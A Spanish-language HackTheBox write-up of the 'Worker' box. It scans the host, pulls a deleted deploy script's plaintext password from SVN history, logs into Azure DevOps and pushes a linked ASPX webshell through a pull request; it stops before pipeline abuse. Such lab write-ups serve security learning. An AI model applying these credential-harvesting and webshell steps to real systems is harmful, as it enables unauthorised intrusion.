HackTheBox - Worker (medium)
![]()
- Worker is a medium box that teaches about software development environments and Azure DevOps pipeline abuse. It starts with extraction of source code from a SVN server, and then moves to a local Azure DevOps installation, which can be abused to gain a foothold and escalate privileges.
PortScan
- Comenzamos escaneando los puertos abiertos por el protocolo TCP.
➜ nmap sudo nmap -sCV -p80,3690,5985 10.10.10.203 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-14 18:47 CST
Nmap scan report for 10.10.10.203
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3690/tcp open svnserve Subversion
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enumeración
- Comenzamos enumerando el puerto 80.
➜ nmap whatweb http://10.10.10.203
http://10.10.10.203 [200 OK] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.203], Microsoft-IIS[10.0], Title[IIS Windows Server], X-Powered-By[ASP.NET]
- Vamos a hacer
fuzzingpara ver si encontramos alguna ruta interesante.
➜ nmap gobuster dir -u http://10.10.10.203 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 80 --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.203
[+] Method: GET
[+] Threads: 80
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/*checkout* (Status: 400) [Size: 3420]
/*docroot* (Status: 400) [Size: 3420]
/* (Status: 400) [Size: 3420]
/http%3A%2F%2Fwww (Status: 400) [Size: 3420]
/http%3A (Status: 400) [Size: 3420]
/q%26a (Status: 400) [Size: 3420]
/**http%3a (Status: 400) [Size: 3420]
/*http%3A (Status: 400) [Size: 3420]
/**http%3A (Status: 400) [Size: 3420]
/http%3A%2F%2Fyoutube (Status: 400) [Size: 3420]
/http%3A%2F%2Fblogs (Status: 400) [Size: 3420]
/http%3A%2F%2Fblog (Status: 400) [Size: 3420]
/**http%3A%2F%2Fwww (Status: 400) [Size: 3420]
/s%26p (Status: 400) [Size: 3420]
/%3FRID%3D2671 (Status: 400) [Size: 3420]
/devinmoore* (Status: 400) [Size: 3420]
/200109* (Status: 400) [Size: 3420]
/*dc_ (Status: 400) [Size: 3420]
/*sa_ (Status: 400) [Size: 3420]
-
Bueno tenemos otro puerto abierto el cual es el 3690 que corre el servicio de
svnservehttps://book.hacktricks.xyz/network-services-pentesting/3690-pentesting-subversion-svn-server. -
En
hacktricksnos dicen como podemos enumerar este servicio.
➜ nmap nc -vn 10.10.10.203 3690
(UNKNOWN) [10.10.10.203] 3690 (svn) open
( success ( 2 2 ( ) ( edit-pipeline svndiff1 accepts-svndiff2 absent-entries commit-revprops depth log-revprops atomic-revprops partial-replay inherited-props ephemeral-txnprops file-revs-reverse list ) ) )
- Además nos mencionan uso de esta herramienta.
➜ nmap svn help
usage: svn <subcommand> [options] [args]
Subversion command-line client.
Type 'svn help <subcommand>' for help on a specific subcommand.
Type 'svn --version' to see the program version and RA modules,
'svn --version --verbose' to see dependency versions as well,
'svn --version --quiet' to see just the version number.
Most subcommands take file and/or directory arguments, recursing
on the directories. If no arguments are supplied to such a
command, it recurses on the current directory (inclusive) by default.
Available subcommands:
add
auth
blame (praise, annotate, ann)
cat
changelist (cl)
checkout (co)
cleanup
commit (ci)
copy (cp)
delete (del, remove, rm)
diff (di)
export
help (?, h)
import
info
list (ls)
lock
log
merge
mergeinfo
mkdir
move (mv, rename, ren)
patch
propdel (pdel, pd)
propedit (pedit, pe)
propget (pget, pg)
proplist (plist, pl)
propset (pset, ps)
relocate
resolve
resolved
revert
status (stat, st)
switch (sw)
unlock
update (up)
upgrade
Subversion is a tool for version control.
For additional information, see http://subversion.apache.org/
- Podemos listar lo que hay.
➜ nmap svn ls svn://10.10.10.203
dimension.worker.htb/
moved.txt
- Tambien nos dicen que podemos descargar el repositorio.
➜ nmap svn checkout svn://10.10.10.203
A dimension.worker.htb
A dimension.worker.htb/LICENSE.txt
A dimension.worker.htb/README.txt
A dimension.worker.htb/assets
A dimension.worker.htb/assets/css
A dimension.worker.htb/assets/css/fontawesome-all.min.css
A dimension.worker.htb/assets/css/main.css
A dimension.worker.htb/assets/css/noscript.css
A dimension.worker.htb/assets/js
A dimension.worker.htb/assets/js/breakpoints.min.js
A dimension.worker.htb/assets/js/browser.min.js
A dimension.worker.htb/assets/js/jquery.min.js
A dimension.worker.htb/assets/js/main.js
A dimension.worker.htb/assets/js/util.js
A dimension.worker.htb/assets/sass
A dimension.worker.htb/assets/sass/base
A dimension.worker.htb/assets/sass/base/_page.scss
A dimension.worker.htb/assets/sass/base/_reset.scss
A dimension.worker.htb/assets/sass/base/_typography.scss
A dimension.worker.htb/assets/sass/components
A dimension.worker.htb/assets/sass/components/_actions.scss
A dimension.worker.htb/assets/sass/components/_box.scss
A dimension.worker.htb/assets/sass/components/_button.scss
A dimension.worker.htb/assets/sass/components/_form.scss
A dimension.worker.htb/assets/sass/components/_icon.scss
A dimension.worker.htb/assets/sass/components/_icons.scss
A dimension.worker.htb/assets/sass/components/_image.scss
A dimension.worker.htb/assets/sass/components/_list.scss
A dimension.worker.htb/assets/sass/components/_table.scss
A dimension.worker.htb/assets/sass/layout
A dimension.worker.htb/assets/sass/layout/_bg.scss
A dimension.worker.htb/assets/sass/layout/_footer.scss
A dimension.worker.htb/assets/sass/layout/_header.scss
A dimension.worker.htb/assets/sass/layout/_main.scss
A dimension.worker.htb/assets/sass/layout/_wrapper.scss
A dimension.worker.htb/assets/sass/libs
A dimension.worker.htb/assets/sass/libs/_breakpoints.scss
A dimension.worker.htb/assets/sass/libs/_functions.scss
A dimension.worker.htb/assets/sass/libs/_mixins.scss
A dimension.worker.htb/assets/sass/libs/_vars.scss
A dimension.worker.htb/assets/sass/libs/_vendor.scss
A dimension.worker.htb/assets/sass/main.scss
A dimension.worker.htb/assets/sass/noscript.scss
A dimension.worker.htb/assets/webfonts
A dimension.worker.htb/assets/webfonts/fa-brands-400.eot
A dimension.worker.htb/assets/webfonts/fa-brands-400.svg
A dimension.worker.htb/assets/webfonts/fa-brands-400.ttf
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff2
A dimension.worker.htb/assets/webfonts/fa-regular-400.eot
A dimension.worker.htb/assets/webfonts/fa-regular-400.svg
A dimension.worker.htb/assets/webfonts/fa-regular-400.ttf
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff2
A dimension.worker.htb/assets/webfonts/fa-solid-900.eot
A dimension.worker.htb/assets/webfonts/fa-solid-900.svg
A dimension.worker.htb/assets/webfonts/fa-solid-900.ttf
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff2
A dimension.worker.htb/images
A dimension.worker.htb/images/bg.jpg
A dimension.worker.htb/images/overlay.png
A dimension.worker.htb/images/pic01.jpg
A dimension.worker.htb/images/pic02.jpg
A dimension.worker.htb/images/pic03.jpg
A dimension.worker.htb/index.html
A moved.txt
Checked out revision 5.
- Si vemos lo que dice
moved.txtnos dan un subdominio nos hablan sobre una versión final.
➜ nmap cat moved.txt
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: http://devops.worker.htb
// The Worker team :)
- Vamos agregarlos al
/etc/hostspara que en caso de que sea alguna pagina web nos pueda resolver.
➜ nmap echo "10.10.10.203 devops.worker.htb dimension.worker.htb" | sudo tee -a /etc/hosts
- Nos pide credenciales.
- En el otro subdominio solo encontramos esto.
- Esto es todo lo que contiene.
➜ dimension.worker.htb tree
.
├── LICENSE.txt
├── README.txt
├── assets
│ ├── css
│ │ ├── fontawesome-all.min.css
│ │ ├── main.css
│ │ └── noscript.css
│ ├── js
│ │ ├── breakpoints.min.js
│ │ ├── browser.min.js
│ │ ├── jquery.min.js
│ │ ├── main.js
│ │ └── util.js
│ ├── sass
│ │ ├── base
│ │ │ ├── _page.scss
│ │ │ ├── _reset.scss
│ │ │ └── _typography.scss
│ │ ├── components
│ │ │ ├── _actions.scss
│ │ │ ├── _box.scss
│ │ │ ├── _button.scss
│ │ │ ├── _form.scss
│ │ │ ├── _icon.scss
│ │ │ ├── _icons.scss
│ │ │ ├── _image.scss
│ │ │ ├── _list.scss
│ │ │ └── _table.scss
│ │ ├── layout
│ │ │ ├── _bg.scss
│ │ │ ├── _footer.scss
│ │ │ ├── _header.scss
│ │ │ ├── _main.scss
│ │ │ └── _wrapper.scss
│ │ ├── libs
│ │ │ ├── _breakpoints.scss
│ │ │ ├── _functions.scss
│ │ │ ├── _mixins.scss
│ │ │ ├── _vars.scss
│ │ │ └── _vendor.scss
│ │ ├── main.scss
│ │ └── noscript.scss
│ └── webfonts
│ ├── fa-brands-400.eot
│ ├── fa-brands-400.svg
│ ├── fa-brands-400.ttf
│ ├── fa-brands-400.woff
│ ├── fa-brands-400.woff2
│ ├── fa-regular-400.eot
│ ├── fa-regular-400.svg
│ ├── fa-regular-400.ttf
│ ├── fa-regular-400.woff
│ ├── fa-regular-400.woff2
│ ├── fa-solid-900.eot
│ ├── fa-solid-900.svg
│ ├── fa-solid-900.ttf
│ ├── fa-solid-900.woff
│ └── fa-solid-900.woff2
├── images
│ ├── bg.jpg
│ ├── overlay.png
│ ├── pic01.jpg
│ ├── pic02.jpg
│ └── pic03.jpg
└── index.html
11 directories, 55 files
- Aquí podemos ver el
Commit history.
➜ dimension.worker.htb svn log svn://10.10.10.203
------------------------------------------------------------------------
r5 | nathen | 2020-06-20 08:52:00 -0500 (Sat, 20 Jun 2020) | 1 line
Added note that repo has been migrated
------------------------------------------------------------------------
r4 | nathen | 2020-06-20 08:50:20 -0500 (Sat, 20 Jun 2020) | 1 line
Moving this repo to our new devops server which will handle the deployment for us
------------------------------------------------------------------------
r3 | nathen | 2020-06-20 08:46:19 -0500 (Sat, 20 Jun 2020) | 1 line
-
------------------------------------------------------------------------
r2 | nathen | 2020-06-20 08:45:16 -0500 (Sat, 20 Jun 2020) | 1 line
Added deployment script
------------------------------------------------------------------------
r1 | nathen | 2020-06-20 08:43:43 -0500 (Sat, 20 Jun 2020) | 1 line
First version
------------------------------------------------------------------------
- Este es interesante.
➜ dimension.worker.htb svn log -r 4 svn://10.10.10.203
------------------------------------------------------------------------
r4 | nathen | 2020-06-20 08:50:20 -0500 (Sat, 20 Jun 2020) | 1 line
Moving this repo to our new devops server which will handle the deployment for us
------------------------------------------------------------------------
- El archivo
deploy.ps1fue eliminado.
➜ dimension.worker.htb svn log -v -r 4 svn://10.10.10.203
------------------------------------------------------------------------
r4 | nathen | 2020-06-20 08:50:20 -0500 (Sat, 20 Jun 2020) | 1 line
Changed paths:
D /deploy.ps1
Moving this repo to our new devops server which will handle the deployment for us
------------------------------------------------------------------------
- Si revisamos cambios que se realizaron en ese archivo antes de ser eliminado vemos credenciales.
➜ dimension.worker.htb svn diff -r 2:3 svn://10.10.10.203/deploy.ps1
Index: deploy.ps1
===================================================================
--- deploy.ps1 (revision 2)
+++ deploy.ps1 (revision 3)
@@ -1,6 +1,7 @@
$user = "nathen"
-$plain = "wendel98"
+# NOTE: We cant have my password here!!!
+$plain = ""
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
-Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
+Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
\ No newline at end of file
- Si las probamos en el sitio web vemos que son correctas.

Shell as defaultapppool
- Vemos varios repositorios al parecer son los subdominios.

-
Como tenemos acceso podemos subir un
.aspxpara ganar acceso https://raw.githubusercontent.com/tennc/webshell/master/fuzzdb-webshell/asp/cmdasp.aspx. -
Si lo intentamos subir no nos deja.

-
Nos dicen que tenemos que hacer un
Pull Request. -
Vamos a crear una nueva rama.

- Si subimos el archivo vemos que ahora si se puede.

- Vamos a crear un
Pull Request.
- Ahora lo aprobamos.


- Pero no vemos nada.
-
Podemos aprovecharnos de los Pipeline https://learn.microsoft.com/es-es/azure/azure-resource-manager/templates/deployment-tutorial-pipeline.
-
